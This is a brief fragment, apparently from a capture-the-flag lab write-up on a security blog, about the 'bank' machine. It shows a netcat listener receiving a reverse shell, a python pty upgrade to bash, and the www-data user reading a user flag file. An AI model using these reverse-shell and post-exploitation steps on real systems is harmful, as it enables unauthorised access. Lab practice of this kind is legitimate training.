 minion.jpg
Terminator ...
swdsaomiao
dayuJoker
root@kali:~/Desktop/dayuBank# nc -vlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.29.
Ncat: Connection from 10.10.10.29:47388.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bank:/var/www/bank/uploads$ cd /home
cd /home
www-data@bank:/home$ ls
ls
chris
www-data@bank:/home$ cd chris
cd chris
www-data@bank:/home/chris$ cat user.txt
cat user.txt
98b0721c3
www-data@bank:/home/chris$
大余安全
https://blog.csdn.net/qq_34801745